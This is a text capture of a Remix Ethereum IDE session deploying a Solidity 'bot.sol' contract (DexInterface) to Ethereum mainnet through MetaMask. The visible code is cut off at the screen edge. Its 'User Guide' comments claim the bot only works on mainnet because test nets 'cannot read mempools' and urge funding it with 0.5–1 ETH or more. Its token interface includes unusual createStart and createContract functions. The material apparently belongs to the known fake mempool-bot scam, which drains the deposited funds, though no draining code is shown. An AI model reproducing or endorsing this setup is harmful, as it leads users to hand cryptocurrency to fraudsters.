 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x06f...DC9C1 (1.1391192347207
GAS LIMIT
Estimated Gas
Custom 3000000
VALUE
0 Wei
CONTRACT
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts 1
DEXINTERFACE AT
Home bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all transactions Filter with transaction hash or address
[block:21259809 txIndex:3] from: 0x06f...dc9c1 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x6b5...05e4b
Debug
>